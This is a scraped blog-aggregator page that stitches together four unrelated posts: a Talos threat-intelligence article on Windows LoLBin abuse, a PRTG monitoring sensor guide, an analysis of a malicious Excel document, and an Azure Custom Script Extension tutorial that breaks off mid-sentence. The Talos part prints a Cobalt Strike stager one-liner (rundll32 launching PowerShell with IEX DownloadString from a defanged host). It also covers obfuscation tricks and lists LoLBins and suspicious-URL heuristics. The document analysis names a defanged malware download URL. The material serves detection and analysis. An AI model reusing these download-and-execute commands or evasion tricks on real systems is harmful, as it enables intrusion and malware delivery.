A LoLBin is any binary supplied by the operating system that is normally used for legitimate purposes but can also be abused by malicious actors. Several default system binaries have unexpected side effects, which may allow attackers to hide their activities post-exploitation.
The concept of LoLBins is not new and isn’t specific to Windows. Almost all conventional operating systems, starting from the early DOS versions and Unix systems, contained executables that attackers could exploit.
Here is an example from the mid 80s in which binary code to reboot the computer was supplied to the default debug.com DOS debugger as text, designed to avoid detection by anti-malware scanners and run malicious code as intended.
N SET.COM A 100 MOV AX,0040 MOV DS,AX MOV AX,1234 MOV [0072],AX JMP F000:FFF0 RCX 10 W Q
In their presentation at DerbyCon 3, Matthew Graeber and Christopher Campbell set the baseline for Windows, by discussing the advantages of using default Windows binaries to conduct red team activities and avoiding defensive mechanisms.
In this post we also focus on Windows LoLBins and their usage today.
Overall, attackers can using LoLBins to:
Download and install malicious code
Executing malicious code
Bypassing UAC
Bypassing application control such as (WDAC)
Attackers may be able to target other utilities that are often pre-installed by system manufacturers and may be discovered during reconnaissance. These executables can be signed utilities such as updaters, configuration programs and various third party drivers.
The usage of LoLBins has been frequently combined with legitimate cloud services such as GitHub, Pastebin, Amazon S3 storage and cloud drives such as Dropbox, Box and Google Drive. By using legitimate cloud services for storage of malicious code, command and control (C2) infrastructure and data exfiltration attackers activities are more likely to remain undetected as the generated traffic does not differ from the traffic generated by systems that are not compromised.
Talos is mainly interested in finding executables that can be used to download or execute malicious code. In our research, we monitor daily execution patterns of the following executables to detect their abuse:
powershell.exe
bitsadmin.exe
certutil.exe
psexec.exe
wmic.exe
mshta.exe
mofcomp.exe
cmstp.exe
windbg.exe
cdb.exe
msbuild.exe
csc.exe
regsvr32.exe
Abusing PowerShell
A primary suspect for malicious code download and in-memory execution in the recent period is PowerShell. Threat actors commonly use this command shell, which is built on the Windows management and .NET frameworks. This powerful administration environment has a security policy that can prevent the execution of untrusted code. Unfortunately, this policy can be easily circumvented with a single command line option.
One could argue that the execution of PowerShell with the option to bypass security policy should be outright blocked. However, there are a number of legitimate tools, such as Chocolatey package manager and some system management tools that use the exact command line.
PowerShell’s code is not case-sensitive, and it will accept shortened versions of command line options, as long as the option isn’t ambiguous. For example -EncodedCommand option, which accepts a Base64-encoded string as a parameter can also be invoked as -EncodedC or even -enc, which is commonly used by malicious actors.
Popular malware like Sodinokibi and Gandcrab have used reflect DLL loaders in the past that allows attackers to load a dynamic library into process memory without using Windows API.
The Invoke-Obfuscation module is often used to create polymorphic obfuscated variants, which will not be detected by antivirus programs and other defensive mechanisms.
Over time, attackers have also realized the malicious potential of PowerShell, widening the number of executables used as LoLBins. Msbuild.exe and C# compiler csc.exe are some of the most frequently used by red teams. Both are frequently used to download, build and load malicious code that is built for that particular system and does not appear on any executable block list.
Measuring LoLBins usage
We analyzed telemetry provided from Cisco AMP for Endpoints to measure how often LoLBins are abused. The telemetry, sent over a secure channel, contains names of invoked processes and cryptographic checksums of their file images which helps us with tracking file trajectories and building parent-child process relationships that can be used for hunting.
An example of process retrospection graph in AMP telemetry.
The telemetry data is focused on detecting new attacks as they happen but it should also allow us to measure how many potential LoLBin invocations are suspicious.
We looked at different LoLBins where the decision could be made quickly. In all cases, we’re assuming the worst-case scenario and designated any invocation of the following processes with a URL as a parameter as suspicious:
mshta.exe
certutil.exe
bitsadmin.exe
regsvr32.exe
powershell.exe
Our relaxed definition of suspicious process invocation means that will also have significant false positive rate. For example, for PowerShell invocations with a URL in command line, we estimate that only 7 percent of the initially chosen calls should be checked in-depth and are likely to be malicious.
We obtain the percentage of suspicious calls by mining billions of daily data points and dividing the number of detected suspicious calls with the overall number of calls. Overall, our worst-case scenario shows that at least 99.8 percent of all LoLBins invocations are not worth further investigation.
LoLBins and percentages of suspect invocations.
We then distilled down these potentially suspicious calls to find the ones that are likely to be malicious.
Once again, we will take PowerShell. The worst figure for potentially suspicious PowerShell process executions was 0.2 percent. However, as mentioned before, only 7 percent of those actually require in-depth investigation, which brings the percentage down to 0.014 percent. Therefore, at least 99.986 percent of PowerShell invocations are legitimate.
A simple rule of thumb for URLs that can be used to pinpoint calls that are more likely to be malicious is to look for LoLBins invocation combined with:
External numeric IP address
Any .net TLD
Any .eu TLD
Any .ru TLD
Any URL ending with an executable or image extension (e.g. .EXE, .LNK, .DLL, .JPG, .PNG etc.)
Any reference to Pastebin.com and its clones
Any reference to Github or any other source code repository sites
Red teams’ activities
Although the majority of recorded suspicious calls belong to malicious actors, it is worth noting that red-team activities are also visible. Here, security teams and penetration testers are often using adversarial simulation frameworks such as Red Canary Atomic tests to test the organizational defences against tools, techniques and processes as classified in the ATT&CK knowledge base.
Some red team tools are tailored to mimic activity of popular tools such as Mimikatz. Here is an example of a tailor-made script hosted on GitHub to emulate adversarial technique of using a reputable domain to store malicious code.
Red team members using fake Mimikatz module to test defenses.
LoLBins actors’ skill levels
In this section, we’ll describe three individual campaigns, showing usage of PowerShell combined with memory-only code from three different actors with different skill sets. These campaigns can be relatively easily detected by internal hunting teams by analyzing command lines and their options.
Case 1: Common ransomware
The first case involves the Sodinokibi ransomware. Sodinokibi is a rather common ransomware that spreads by using standard methods like phishing and exploit kits, as well as exploiting vulnerabilities in web frameworks such as WebLogic.
We see from telemetry that PowerShell is launched with Invoke-Expression cmdlet evaluating code downloaded from a Pastebin web page using the Net.WebClient.DownloadString function, which downloads a web page as a string and stores it in memory.
Initial Sodinokibi PowerShell invocation.
The downloaded code is a reflective DLL loader with randomized function names to avoid simple pattern based detection engines. The ransomware payload is Base64-encoded and stored in the variable $PEBytes32. It is worth noting that Base64 executable payloads can be instantly recognized by the initial two characters “TV,” which get decoded into characters “MZ” for the start of DOS executable stub of a PE32+ executable file.
Reflective DLL loader loads Sodinokibi payload
Sodinokibi and Gandcrab are very common, but that does not mean that actors behind them are not technically proficient. Although they use off-the-shelf techniques to spread and execute payloads, we can still estimate that they have an intermediate skill level.
Case 2: Intermediate miner
Our second actor used the Powershell ability to obfuscate code and deobfuscate several layers of obfuscation in memory before reaching the actual PowerShell script that installs and launches a cryptocurrency-mining payload.
First Invoke-Obfuscation layer decoded
The Invoke-Obfuscation module is often used for PowerShell obfuscation. Apart from obfuscating the whole next layer script code, it also hides the invocation on Invoke-Expression (IEX) cmdlet. In this example, the $Env:COMSpec variable contains the string “C:WindowsSystemcmd.exe” so that joined fourth, 15th and 25th character form the string “iex.”
This cryptocurrency miner had five deobfuscation stages and in the final one, the invocation of IEX was hidden by getting the name of the variable MaximumDriveCount using “gv” (Get-Variable cmdlet) with the parameter “*mdr*” and choosing characters 3,11 and 2 to form it.
Extracting ‘iex’ from MaximumDriveCount
The downloaded PowerShell scripts contains the functionality to disable Windows Defender, Malwarebytes and Sophos anti-malware software, to install modified XMRig cryptocurrency payload and download modules with the intention to steal user credentials from memory and use the credentials to attempt to spread laterally by passing the hash (Invoke-TheHash) through SMB or WMI.
Deobfuscated crypto-miner loader
Case 3: Hiding Cobalt Strike in network traffic
Our final case study shows activities of a more advanced actor. The actor uses Cobalt Strike beacon for their post exploitation activities with a Powershell stager taken from the Cobalt Strike framework.
The telemetry shows this attack launched by abusing rundll32.exe and the command line invoking JScript code to download a web page and launch the initial PowerShell stager.
rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();new%20ActiveXObject(WScript.Shell).Run(powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('hxxps://stjohnplece.co/lll/webax.js');
The first PowerShell stage, webax.js, despite misleading filename extension, decompresses the second-stage PowerShell code that loads the first shellcode stage into memory and creates a specific request to download what seems like a standard jQuery JavaScript library.
Cobalt Strike PowerShell stager
The shellcode creates a HTTP GET request to the IP address 134.209.176.24, but with header fields that indicate that the host we are looking for is code.jquery.com, the legitimate host serving jQuery. This technique seems to successfully bypass some automated execution environments which in their analysis results show that the request went to the legitimate host and not to the malicious IP address.
HTTP header with the spoofed host field
The downloaded malicious jQuery starts with the actual jQuery code in the first 4,015 bytes, followed by the obfuscated Cobalt Strike beacon, which gets deobfuscated with a static XOR key and loaded into memory using reflective loading techniques.
The beginning and the end of malicious jQuery and Cobalt Strike payload
The malicious jQuery ends with 1,520 bytes of the actual jQuery code, presumably to avoid anti-malware scanners scanning the request top and tail.
This technique of hiding binary payload within jQuery library and evasion of malicious IP address detection shows that we are dealing with a more advanced actor, which takes their operational security seriously.
Overall, we cannot pinpoint a single type of actor that focus on using LoLBins. Although they may have been used only by more advanced actors, today they are also used by actors employing common malicious code such as ransomware or cryptominers.
Detecting and preventing LoLBins abuse
The protection against abuse of LoLBins combined with fileless code is difficult for security controls that do not monitor process behavior. The abuse can be detected based on the parent-child relationship of the launched processes as well as anomalies in network activity of processes that are not usually associated with network communication.
Organisations are advised to configure their systems for centralized logging where further analytics can be performed by hunting teams. Since version 5, Powershell can also be configured to log execution of all executed code blocks to Windows event log. This allows members of security teams to understand obfuscated code which needs to be deobfuscated before it is run. The execution of deobfuscated code will be visible in Windows event logs.
However, the best possible protection is to deny execution of LoLBins using mechanisms such as Windows Defender Application Control. Microsoft created a policy block file, which will block execution of LoLBins not required on protected systems.
Unfortunately, blocking all LoLBins is not possible in most environments since they are also required by legitimate processes.
Conclusion
Our research shows that many types of actors are employing various techniques to use LoLBins in their activities, from commodity malware to more targeted attacks. However, the overall proportion of malicious usage is very low (below 0.2 percent), which is not enough to block all invocations of LoLBins.
However, blue team members must keep LoLBins in mind while conducting regular hunting activities. If used successfully, an attacker can use these to make their attacks more difficult to trace or make their malware linger for longer on the victim machine.
Coverage
It is advisable to employ endpoint detection and response tools (EDR) such as Cisco AMP for Endpoints, which gives users the ability to track process invocation and inspect processes. Try AMP for free here.
Additional ways our customers can detect and block these threats are listed below.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
IoCs
Sodinokibi
dc3de6cff67f4bcb360d9fdd0fd5bd0d6afca0e1518171b8e364bb64c5446bb1 dc788044ba918463ddea34c1128c9f4da56e0778e582ae9abdeb15fdbcc57e80
Xmrig related
4528341b513fb216e06899a24d3560b89636158432ba7a0a118caa992739690e c4ef0e90f81bac29899070d872e9ddea4531dbb5a18cdae090c19260cb0d4d83 e0ffda3353a17f5c9b7ef1d9c51f7dc1dcece1dfa2bcc8e1c93c27e5dde3b468 3f8d2e37a2bd83073e61ad4fc55536007076ae59a774b5d0c194a2bfab176172 92f0a4e2b7f4fe9d4ea373e63d9b08f4c2f21b2fd6532226c3fd576647efd64a ebb7d224017d72d9f7462db541ac3dde38d2e7ecebfc9dca52b929373793590
Cobalt strike stager
522b99b5314531af6658e01ab471e1a7e0a5aa3a6ec100671dcfa0a6b0a1f52d 4c1a9ba633f739434cc81f23de9c6c1c12cdeacd985b96404a4c2bae2e54b0f5 f09d5ca3dfc53c1a6b61227646241847c5621b55f72ca9284f85abf5d0f06d35
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Hunting For LoLBins Original Post from Talos Security Author: By Vanja Svajcer. Introduction Attackers' trends tend to come and go.
0 notes
Text
PRTG Sensor Condensing With PowerShell
If you are an administrator in an enterprise environment there is a good change you know about PRTG Network Monitoring. This is a great application for monitoring all kinds of application data, resource usage, whatever you heart desires data for devices in a network. It has an auto-discovery feature that recommends sensors and discovers new devices. When PRTG recommends sensors they typically monitor one thing. The licensing is mostly based on how many sensors you have paid for. When you start reaching your limit and the budget is tight because the IT department is short on funds this may be a solution for you. The sensor I made for this purpose can be found on my GitHub page HERE.
The PRTG sensors that monitor CPU, Memory, and Disk Space use Windows Management Instrumentation (WMI). WMI is being replaced with the Common Information Model (CIM) in Windows devices. WMI was Microsofts original interpretation of CIMv2. CIM is a vendor-independent standard for describing the hardware and OS components of computer systems and providing tools that a program can use to both read and modify components. Remote Management using WMI is considered a security risk and should be avoided when possible. Info on that wil lbe for another blog. These are some of the many reasons I use CIM whenever possible. Why would Windows change the way they identify objects inside their Object Based Operating System you ask? Great question.
The only real thing the CIM cmdlets can’t do that WMI can is access amended qualifiers such as the class description. Many classes do not set this attribute which has not been a hardship for me at least. The way WMI is set up, combined with the length of time it has been around has caused the names of objects to be duplicated. This means different namespaces contain classes and instances with the same name which can get confusing and cause scripts to respond in unintended ways. CIM eliminates this issue as well as a few other bullet points I placed below.
Use of WSMAN for remote access (This means no more DCOM errors. You can drop back to DCOM for accessing systems with WSMAN2 installed)
Use of CIM sessions allows for accessing multiple machines
Get-CIMClass can be utilized for investigating WMI classes
Improves dealing with WMI associations
The phenomenally detailed documentation at PRTG for creating Custom Sensors can be found HERE. The way these sensors work with PRTG is a bat script or a ps1 script are run. The results are than placed into an XML format the PRTG Server interprets and displays for the admin monitoring the network devices. The sensor at my GitHub page is considered and EXE/Advanced Custom Sensor because it returns the XML output where as a Standard EXE sensor only returns a single true or false result. The PRTG sensors are usually only monitoring one thing because we do not want to overload a sensor with information. The max amount of sensor result fields allowed was somewhere between 50 and 60. That is an easy number to stay under however if CPU usage gets to high, inaccurate results may be produced.
In the code below what we are doing is creating a CIM Session to a remote device and running three commands inside that CIM Session as opposed to opening a session, issue the command, close the session three separate times. This will save us time and resources. We are using a CIM Session and not a PsSession because CIM sessions add the security of not allowing execution of arbitrary commands and return arbitrary objects. They also provide a unique benefit of taking up fewer system resources. CIM sessions stay dormant in the background of a Windows PowerShell session until an instruction is received.
$CimSessionOptions = New-CimSessionOption -UseSsl
$CIMSession = New-CimSession -ComputerName $Device -SessionOption $CimSessionOptions
$OS = Get-CimInstance -CimSession $CIMSession -ClassName "Win32_OperatingSystem"
$CPUs = Get-CimInstance -CimSession $CIMSession -ClassName "Win32_Processor"
$Disks = Get-CimInstance -CimSession $CIMSession -ClassName "Win32_LogicalDisk" | Where-Object -Property 'DriveType' -eq 3
SIDE NOTE: If your environment is not configured to use WinRM over HTTPS you should look at doing that. It allows you to use the -UseSsl parameter with ease and in many other cases where you want to ensure there is an extra layer of encryption protecting any information going over the wire.
You may have noticed above that the variable $Device is used in the -ComputerName parameter. If we were creating a PowerShell module it is best practice to use $ComputerName as the variable name. I did this because PRTG expects certain placeholder values to be set. If I renamed that variable to $ComputerName the PRTG sensor would fail to connect to the remote host. More info on that can be found HERE. When adding the custom sensor in PRTG we need to enter the place holder value in the following format.
'%device'
In the ps1 file, the $Device parameter is set and will be matched to the value of the device name. If you use Auto-Discover in PRTG you may need to rename some of the devices as Auto-Discover will name things with an extra extension such as [Windows SQL Server] or something along those lines. That entire name gets placed into the $Device variable which means the sensor is trying to contact a device that doesn't exist. An Example of how this is entered can be seen below.
'Write EXE result to disk' is selected as this is great for troubleshooting any issues that may be happening with the sensor. The latest result is always logged on the PRTG server in the following directory. C:\ProgramData\Paessler\PRTG Network Monitor\Logs (Sensors). This is extremely handy when trying to format your XML labels with the correct names and values. If you set a value of Bytes to become Gigabytes you will still see the Bytes value in this log file. This is because PRTG converts these values in their web application and not the XML parser.
Mutex Name is a great section they added. When you have a script running on multiple remote devices, you want there to be a limit on how many can run at once otherwise they might all run at once. Any devices that have a Mutex Name of R5 will run together. Any devices with a sensor that has a Mutex Value of DirkaDirka will run together. This way you are able to define how many instances of the script can be run at once.
After creating the EXE/Advanced sensor you will need to place it in the C:\Program Files (x86)\PRTG Network Monitor\Custom Sensors\EXEXML directory. This way it will be available when you go to create the sensor and select it from a drop down menu inside the PRTG application. Once all is said and done my sensor will return results that look like the image below.
We are able to set the Warning and Alert values using the XML format defined by PRTG. The XML does need to be beautified in order for the sensor to work correctly. The below is a PowerShell function that I used to beautify the output.
There are a few fields that are commented out that can easily be added to the PRTG final sensor by just copying them from the comments inside the $XML variable between tags. I left out the below fields but feel free to add them and add your own Error and Warning limits if desired. It is very fun.
Read official blog post here: https://roberthosborne.com/f/prtg-sensor-condensing-with-powershell
0 notes
Text
Document Analysis – 2018-newsletters.xls
Today I received what was clearly a malicious document in my email, so to celebrate the publishing of my second PluralSight course - Performing Malware Analysis on Malicious Documents - I thought I'd go through the analysis of the document.
The document came in as an attachment in email and was named 2018-newsletters.xls.
MD5: 46fecfa6c32855c4fbf12d77b1dc761d SHA1: c028bc46683617e7134aa9f3b7751117a38a177d SHA256: 4e8449f84509f4d72b0b4baa4b8fd70571baaf9642f47523810ee933e972ebd9
To analyze it, I'm going to use REMNux, the malware analysis Linux distribution put together by Lenny Zeltser. This distro has all the tools we need to analyze the document.
The first thing I need to do is figure out what type of Office document we're dealing with. By running the Linux file command on the document, it tells us we're dealing with the composite file format, or structure storage format, of Office. Knowing this helps us figure out what tools we can use on the file.
Next, I want to see if there's anything interesting inside of the document. There are lots of tools that can be used for this, but for now I'm just going to use Yara with the rules downloaded from the Yara Rules project.
Two yara rules get set off - Contains_VBA_macro_code and office_document_vba. Both rules indicate that the XLS contains VBA macro code. Macros are often used by attackers within documents to download additional malware or execute more code, such as PowerShell. If we didn't think this spreadsheet was malicious before, this certainly raises our suspicions.
Next, I'll try and extract the macro code. My favorite tool for doing this is olevba, which is part of the oletools by decalage. When I run it, I use the --deobf and --decode options to allow olevba to attempt to deobfuscate and decode any strings it can.
The resulting file is an excellent example of the obfuscation that attackers will go to in order to try and hide what they are doing from analysts. Lets look at a few of the functions and obfuscation performed.
In the example to the right, the first function that is executed by the XLS is Workbook_Open(). This function calls the VBA Shell() function; Shell() is used to execute operating system commands. The parameters to the Shell() function are other functions, which lead to other functions, which lead to obfuscated strings.
We can manually trace through the code to figure out what this is doing.
The first parameter to Shell() is a function call to a function named tabretable().
tabretable() calls 3 different functions, one of them being sunafeelo().
sunafeelo() has 4 lines in it.
The first line sets a variable to the string "external hard".
The second line sets a variable to the string "cM" using the Chr() function. Chr() returns the ASCII equivalent of the number given to it. This is a technique that is often used by attackers to obfuscate strings.
The third line creates the string "D.ex" by combining Chr(), a period, and the results from the Left() function. In this case, the Left() function returns the first 2 letters from the left side of the string "external hard", or "ex".
The last line combines all of these together, along with the results from the Right() function. Here, Right() returns the right-most two characters from the string "free ", which are "e " (e plus a space).
The result from the first parameter to Shell() is "cMD.exe /c ", so we know its creating a command to execute on the system. I could go through all of the rest of the code to figure it out, but why should I if there are tools that will do it for me?
To do this, I'll use Lazy Office Analyzer (LOA). LOA works by setting breakpoints on various APIs and recording their parameters. This allows us to watch when the malicious document writes files, connects to URLS, and most importantly, executes commands.
In the image above (click to enlarge), you can see how I ran LAO. In the end, the document executes obfuscated PowerShell that we could go in and deobfuscate some more. However, we see the URL hxxps://softarez[.]cf/mkeyb[.]gif in the code, which we can infer means that it will be downloading and executing whatever is returned.
This site was not up at the time I analyzed it, but fortunately it was analyzed by someone on hybrid-analysis, and shows that the downloaded files is a Windows executable, which VirusTotal indicates is a Zbot variant.
However, with regards to analyzing the malicious Excel file, we're done. Since documents are typically used as the first stage of a malware compromise - in other words, they download or drop more malware to execute - we've figured out it does. The malicious document downloads an executable and runs it.
From here, we can start looking on our network for anyone accessing this site, as they will most likely have opened this document.
As I stated in the beginning of this post, my second PluralSight course was published and teaches how to analyze malicious documents. If you want to learn how to do everything I discussed here, plus a lot more, go check out the course. I welcome any feedback on it - good or bad - and any new courses you'd like to see from me.
IOCs
2018-newslettes.xls
MD5: 46fecfa6c32855c4fbf12d77b1dc761d SHA1: c028bc46683617e7134aa9f3b7751117a38a177d SHA256: 4e8449f84509f4d72b0b4baa4b8fd70571baaf9642f47523810ee933e972ebd9
URLs
hxxps://softarez[.]cf/mkeyb[.]gi
The post Document Analysis – 2018-newsletters.xls appeared first on Security Boulevard.
from Document Analysis – 2018-newsletters.xls
0 notes
Text
Using Azure Custom Script Extension to execute scripts on Azure VMs
With Azure Custom Script Extension you can download and execute scripts on Azure virtual machines. This extension is useful for post deployment configuration, software installation, or any other configuration / management task. Scripts can be downloaded from Azure storage or GitHub, or provided to the Azure portal at extension run time.
In this blog post I'm going to explain how you can use the Azure Custom Script Extension to execute a PowerShell script multiple times on an Azure Windows VM from an Azure Automation Runbook.
Why use the Azure Custom Script Extension?
There are multiple ways to execute a PowerShell script on a Windows Virtual machine in Azure.
PowerShell Remoting
Desired State Configuration script resource
Custom Script Extension
Let's go through each of them.
Ad 1. PowerShell Remoting
The advantages are:
PowerShell Remoting does not need an extra agent or extension installation on VM
With PowerShell Remoting you are able to run a script against multiple VMs a the same time.
PowerShell Remoting also allows an interactive session (not really a use-case for calling a script from an Azure Automation Runbook)
Proven technology. PowerShell Remoting is already available since PowerShell v 2.0.
PowerShell Remoting can be used for running PowerShell scripts and Workflows.
The disadvantages are:
Powershell remoting (WinRM) endpoint is not default configured for ARM Virtual Machines. Extra configuration steps are needed:
WinRM listener on VM needs to be configured.
Firewall port for incoming traffice needs to be opened.
Network Security Group Rule to allow inbound requests needs to be added.
VM needs to have a Public IP Address to remote into the VM.
Credential with permissions on the Azure VM for PowerShell Remoting needed before you can remote into the Azure VM.
Ad 2. Desired State Configuration script resource
The advantages are:
DSC agent is built into windows (there is no agent to install)
DSC agent uses the ‘pull’ model (no ports need to be opened on the Azure VM)
DSC script resource can be rerun at regular intervals by DSC agent.
Success/fail can be monitored via the Azure portal or Azure PowerShell.
The disadvantages are:
DSC script resource only supports native PowerShell scripts. (PowerShell workflow and graphical runbooks cannot be used with DSC)
DSC does not return output streams in the way a Runbook would. (DSC reports success/fail with few (if any) script execution details to Azure).
Ad 3. Custom Script Extension
The advantages are:
No local or domain credential needed to login to Azure VM.
VM does not need to have a Public IP address to be able to remotely connect to VM, like PowerShell Remoting needs.
Simple to implement, not many pre-requisites needed.
The disadvantages are:
The Custom Script Extension needs to be enabled for each VM you want to run your (PowerShell) script on.
The VM needs to have internet access to access the script location Azure storage or GitHub.
Relatively slow. (some PowerShell cmdlets like the Set-AzureRmVMCustomScriptExtension could be blocking the call until it finishes)
Because using the Custom Script Extension was the easiest and fastest way to have a PowerShell Script running on an Azure VM I choose for this option.
In this blog post I'm going to describe how to use the Custom Script Extension for the following scenario.
Scenario:
Trigger Windows Update using the PSWindowsUpdate PowerShell Module from Azure Automation on a Windows Virtual Machine in Azure.
The following high-level steps need to be executed to implement above scenario:
Install PSWindowsUpdate PowerShell Module on the Azure Windows VM.
Create PowerShell script (Install-WindowsUpdate.ps1) to use Get-WUInstall from the PSWindowsUpdate PowerShell Module to get list of available updates, next download and install it.
Store Install-WindowsUpdate.ps1 in Azure Blob Storage Container.
Create an Azure Runbook that updates the Custom Script Extension on a scheduled interval.
Step 1. Install PSWindowsUpdate PowerShell Module on the Azure Windows VM
Connect to Azure Windows VM and install the PSWindowsUpdate Module using the following PowerShell code from an elevated PowerShell prompt:
Install-Module -name PSWindowsUpdate -Scope AllUsers
Remark:
You can also have the Custom Script Extension (PowerShell) script download and install the PSWindowsUpdate PowerShell Module.
Step 2. Create PowerShell script (Install-WindowsUpdate.ps1)
We want to install all Windows Updates which can be achieved with the following command from the PSWindowsUpdate module.
Get-WUInstall -WindowsUpdate -AcceptAll -AutoReboot -Confirm:$FALSE
This command will get list of available updates, next download and install it from Windows Update Server as source. Does not ask for confirmation updates, installs all available updates, does not ask for reboot if needed and does not prompt for confirmation.
Store the Install-WindowsUpdate.ps1 script on your local machine (example: c:\temp\Install-WindowsUpdate.ps1) before uploading the script to the Storage Container.
Step 3. Store Install-WindowsUpdate.ps1 in Azure Blob storage
We first need to create an Azure Blob Storage Container to store the Install-WindowsUpdate.ps1 script.
Use the following script to create a new Storage Account with a Blob Container.
#region variables $Location = 'westeurope' $ResourceGroupName = 'scriptextensiondemo-rg' $StorageAccountName = 'scriptextensiondemosa' $ContainerName = 'script' $FileName = 'Install-WindowsUpdate.ps1' $ScriptToUpload = 'c:\temp\{0}' -f $FileName $Tag = @{'Environment'='Demo'} #endregion #Login to Azure Add-AzureRmAccount #Select Azure Subscription $subscription = (Get-AzureRmSubscription | Out-GridView ` -Title 'Select an Azure Subscription ...' ` -PassThru) Set-AzureRmContext -SubscriptionId $subscription.Id -TenantId $subscription.TenantID Select-AzureRmSubscription -SubscriptionName $($subscription.Name) #endregion #region Create new Resource Group New-AzureRmResourceGroup -Name $ResourceGroupName -Location $Location -Tag $Tag #endregion #region Create a new storage account. New-AzureRmStorageAccount -Name $StorageAccountName -ResourceGroupName $ResourceGroupName -SkuName Standard_LRS -Location $Location -Kind BlobStorage -AccessTier Cool -Tag $Tag #endregion #region Create a Script Container Set-AzureRmCurrentStorageAccount -Name $StorageAccountName -ResourceGroupName $ResourceGroupName New-AzureStorageContainer -Name $ContainerName -Permission Blob #endregion #region upload script extension script to container Set-AzureStorageBlobContent -Container $ContainerName -File $ScriptToUpload #endregion
Step 4. Create an Azure Runbook that updates the Custom Script Extension on a scheduled interval
The final step in this scenario is to create an Azure Runbook which updates the Custom Script Extension.
To update (re-run) an already configured Custom Script Extension we need to use the ForceRerun parameter of the Set-AzureRmVMCustomScriptExtension cmdlet.
Example:
#region rerun script extension Set-AzureRmVMCustomScriptExtension -ResourceGroupName $ResourceGroupName ` -VMName $VMName ` -StorageAccountName $StorageAcccountName ` -ContainerName $ContainerName ` -FileName $FileName ` -Run $FileName ` -Name $ScriptExtensionName ` -Location $Location ` -ForceRerun $(New-Guid).Guid #endregion
Although the Set-AzureRmVMCustomScriptExtension cmdlet can configure and rerun Custom Script extensions it has one small drawback and that is that it is blocking the call until it finishes the script on the Azure VM. For scripts that don't take a while to finish this is not a problem but for the Windows Update installation Get-WUInstall cmdlet this can take quite some time to finish.
That's why I choose to use the Azure REST API directly instead of using the Set-AzureRmVMCustomScriptExtension cmdlet in the Azure Automation Runbook. This will save us Runbook running costs.
Change the Install-WindowsUpdate.ps1 to the following version:
try { #Verify if PowerShellGet module is installed. If not install if (!(Get-Module -Name PowerShellGet)) { Invoke-WebRequest 'http://ift.tt/2veBzpU' -OutFile $($env:temp +'\PackageManagement_x64.msi') Start-Process $($env:temp +'\PackageManagement_x64.msi') -ArgumentList "/qn" -Wait } #Verify if PSWindowsUpdate PowerShell Module is installed. If not install. if (!(Get-Module -Name PSWindowsUpdate -List)){ Install-Module -Name PSWindowsUpdate -Scope AllUsers -Confirm:$false -Force } Get-WUInstall -WindowsUpdate -AcceptAll -AutoReboot -Confirm:$FALSE -ErrorAction stop } catch { Write-Output "Oops. Something failed" }
Now we can create a new Azure Automation Runbook. Check the Azure Automation documentation for getting started with Azure Automation.
Remark:
If you are using the Set-AzureRmVMCustomScriptExtension cmdlet in your Runbook make sure you have installed the latest AzureRM.Compute PowerShell module in Azure Automation, because this Runbook needs the Set-AzureRmVMCustomScriptExtension cmdlet with the ForceReRun parameter! You can update the AzureRM PowerShell modules in your Azure Automation Account using the Update Azure Modules button.
You can now create a new WindowsUpdatePS Runbook with the following code in your Azure Automation Account.
This Runbook shows the usage of the Set-AzureRmVMCustomScriptExtension cmdlet which has the drawback that it is blocking the call until it finishes the script on the Azure VM. And that's why you see the timeout message error for the Runbook.
# --------------------------------------------------- # Script: WindowsUpdatePS.ps1 # Tags: Blog, WindowsUpdate # Runbook name: WindowsUpdatePS # Version: 0.1 # Author: Stefan Stranger # Date: 21-07-2017 11:28:52 # Description: This runbooks triggers Windows Update using WindowsUpdate PowerShell Module. # Comments: # Changes: # Disclaimer: # This example is provided "AS IS" with no warranty expressed or implied. Run at your own risk. # **Always test in your lab first** Do this at your own risk!! # The author will not be held responsible for any damage you incur when making these changes! # --------------------------------------------------- $VerbosePreference = 'Continue' #remove when publishing runbook #region variables $Location = 'westeurope' $ResourceGroupName = 'scriptextensiondemo-rg' $StorageAcccountName = 'scriptextensiondemosa' $ContainerName = 'script' $FileName = 'Install-WindowsUpdate.ps1' $ScriptToUpload = 'c:\temp\{0}' -f $FileName $Tag = @{'Environment'='Demo'} $VMName = 'scriptdemovm-01' $ScriptExtensionName = 'WindowsUpdate' #endregion #region Connection to Azure write-verbose "Connecting to Azure" $connectionName = "AzureRunAsConnection" try { # Get the connection "AzureRunAsConnection " $servicePrincipalConnection = Get-AutomationConnection -Name $connectionName "Logging in to Azure..." Add-AzureRmAccount ` -ServicePrincipal ` -TenantId $servicePrincipalConnection.TenantId ` -ApplicationId $servicePrincipalConnection.ApplicationId ` -CertificateThumbprint $servicePrincipalConnection.CertificateThumbprint } catch { if (!$servicePrincipalConnection) { $ErrorMessage = "Connection $connectionName not found." throw $ErrorMessage } else{ Write-Error -Message $_.Exception.Message throw $_.Exception } } #endregion #region update Windows Update Custom Script Extension try { Write-Verbose 'Updating Custom Script Extension' Set-AzureRmVMCustomScriptExtension -ResourceGroupName $ResourceGroupName ` -VMName $VMName ` -StorageAccountName $StorageAcccountName ` -ContainerName $ContainerName ` -FileName $FileName ` -Run $FileName ` -Name $ScriptExtensionName ` -Location $Location ` -ForceRerun $(New-Guid).Guid } Catch { Write-Error -Message $_.Exception.Message throw $_.Exception } #endregion
To avoid the time out message we can change the Runbook to use the Azure ARM REST API directly.
For more information about using the Azure ARM REST API check the following blog posts:
Using the Azure ARM REST API – Get Access Token
Using the Azure ARM REST API – Get Subscription Information
Using the Azure ARM REST API – End to end Example Part 1
Using the Azure ARM REST API – End to end Example Part 2
The following Runbook uses the Azure ARM REST API directly to configure and update the Custom Script Extension of an Azure VM.
